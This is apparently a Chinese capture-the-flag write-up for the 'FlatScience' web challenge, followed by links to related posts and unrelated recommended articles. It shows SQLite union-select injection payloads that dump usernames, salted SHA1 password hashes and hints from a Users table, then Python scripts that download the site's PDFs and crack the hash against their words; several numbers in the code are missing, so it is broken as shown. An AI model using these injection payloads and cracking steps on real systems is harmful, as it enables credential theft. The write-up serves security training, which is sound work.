攻防世界FlatScience
访问robots.txt发现 admin.php和login.php

在admin.php和login.php分别尝试注入

发现login.php页面存在注入,并且根据报错得知数据库类型为sqlite数据库
sqlite数据库注入参考连接
https://blog.csdn.net/weixin_34405925/article/details/89694378
sqlite数据库存在一个sqlite_master表,功能类似于mysql的information_schema一样。具体内容如下:
字段:type/name/tbl_name/rootpage/sql
union select联合查询:

'union select name,sql from sqlite_master--+
可以得到创建表的结构
解码

CREATE TABLE Users(
id int primary key,
name varchar(),
password varchar(),
hint varchar())
Payload

usr=% UNION SELECT id, id from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, name from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, password from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, hint from Users limit ,--+&pw=chybeta
用户名
密码

密码进行了密码+salt进行了sha1加密
继续注入得出线索

根据提示登录密码在pdf里面
因为pdfminer.six在2020年不支持python2,网上大多数脚本都不好用了,所以找了一个python3的脚本
大佬链接https://www.dazhuanlan.com/2020/03/25/5e7a45d159f40/
安装模块
pip3 install pdfminer.six
python3爬取多目标网页PDF文件并下载到指定目录
import urllib.request
import re
import os # open the url and read
def getHtml(url):
page = urllib.request.urlopen(url)
html = page.read()
page.close()
return html def getUrl(html):
reg = r'(?:href|HREF)="?((?:http://)?.+?.pdf)'
url_re = re.compile(reg)
url_lst = url_re.findall(html.decode('utf-8'))
return(url_lst) def getFile(url):
file_name = url.split('/')[-]
u = urllib.request.urlopen(url)
f = open(file_name, 'wb') block_sz =
while True:
buffer = u.read(block_sz)
if not buffer:
break f.write(buffer)
f.close()
print ("Sucessful to download" + " " + file_name) #指定网页
root_url = ['http://111.198.29.45:54344/1/2/5/',
'http://111.198.29.45:54344/'] raw_url = ['http://111.198.29.45:54344/1/2/5/index.html',
'http://111.198.29.45:54344/index.html'
]
#指定目录
os.mkdir('ldf_download')
os.chdir(os.path.join(os.getcwd(), 'ldf_download'))
for i in range(len(root_url)):
print("当前网页:",root_url[i])
html = getHtml(raw_url[i])
url_lst = getUrl(html) for url in url_lst[:]:
url = root_url[i] + url
getFile(url)
python3识别PDF内容并进行密码对冲
from io import StringIO #python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request def get_pdf():
return [i for i in os.listdir("./ldf_download/") if i.endswith("pdf")] def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages =
caching = True
pagenos=set() for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page) text = retstr.getvalue() fp.close()
device.close()
retstr.close()
return text def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit() if __name__ == "__main__":
find_password()
回到admin.php界面登录得出falg

flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}
参考链接:https://blog.csdn.net/harry_c/article/details/101773526
新手上路,多多指教
攻防世界FlatScience的更多相关文章
- CTF--web 攻防世界web题 robots backup
攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...
- CTF--web 攻防世界web题 get_post
攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...
- 攻防世界 web进阶练习 NewsCenter
攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...
- 【攻防世界】高手进阶 pwn200 WP
题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...
- XCTF攻防世界Web之WriteUp
XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...
- 攻防世界 | CAT
来自攻防世界官方WP | darkless师傅版本 题目描述 抓住那只猫 思路 打开页面,有个输入框输入域名,输入baidu.com进行测试 发现无任何回显,输入127.0.0.1进行测试. 发现已经 ...
- 攻防世界 robots题
来自攻防世界 robots [原理] robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在, ...
- 【攻防世界】 高手进阶区 Recho WP
0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...
- CTF -攻防世界-crypto新手区(5~11)
easy_RSA 首先如果你没有密码学基础是得去恶补一下的 然后步骤是先算出欧拉函数 之后提交注意是cyberpeace{********}这样的 ,博主以为是flag{}耽误了很长时间 明明没算错 ...
随机推荐
- Flask 蓝图(Blueprint)使用方式解析
Flask蓝图提供了模块化管理程序路由的功能,使程序结构清晰.简单易懂.下面分析蓝图的使用方法 假如说我们要为某所学校的每个人建立一份档案,一个很自然的优化方式就是这些档案如果能分类管理,就是说假如分 ...
- 【Vulnhub】FristiLeaks v1.3
靶机信息 下载连接 https://download.vulnhub.com/fristileaks/FristiLeaks_1.3.ova.torrent https://download.vuln ...
- DS-4-单链表的各种插入与删除的实现
typedef struct LNode { int data; struct LNode *next; }LNode, *LinkList; 带头结点的按位序插入: //在第i个位置插入元素e bo ...
- ca72a_c++_标准IO库:面向对象的标准库
/*ca72a_c++_标准IO库:面向对象的标准库继承:基类->派生类3个头文件9个标准库类型IO对象不可复制或赋值 ofstream, f--file,文件输出流ostringstream, ...
- Linux工具之开发调试命令
目录 gcc gdb vim pmap pstack strace readelf objdump ldd gcc 详见 gcc -E 只预处理 gcc -S 生成汇编代码 gcc -c 生成可重定向 ...
- Python 网络爬虫实战:爬取 B站《全职高手》20万条评论数据
本周我们的目标是:B站(哔哩哔哩弹幕网 https://www.bilibili.com )视频评论数据. 我们都知道,B站有很多号称“镇站之宝”的视频,拥有着数量极其恐怖的评论和弹幕.所以这次我们的 ...
- Flutter学习笔记(36)--常用内置动画
如需转载,请注明出处:Flutter学习笔记(36)--常用内置动画 Flutter给我们提供了很多而且很好用的内置动画,这些动画仅仅需要简单的几行代码就可以实现一些不错的效果,Flutter的动画分 ...
- 你想不到的沙雕,10行代码Python实现GIF图倒放,每天的快乐源泉
前言 GIF图现在已经融入了我们的日常网络生活,微信群.QQ群.朋友圈......一言不合就斗图,你怕了吗?不用担心,只要学会了Python之GIF倒放技能,你就是“斗图王”. 咱们直接开始本文的内容 ...
- linux网络编程-posix信号量与互斥锁(39)
-posix信号量信号量 是打开一个有名的信号量 sem_init是打开一个无名的信号量,无名信号量的销毁用sem_destroy sem_wait和sem_post是对信号量进行pv操作,既可以使用 ...
- leetcode 力扣 两数之和
class Solution: def addTwoNumbers(self, l1, l2): n1 = [] n2 = [] nl = [] while l1.next and l2.next: ...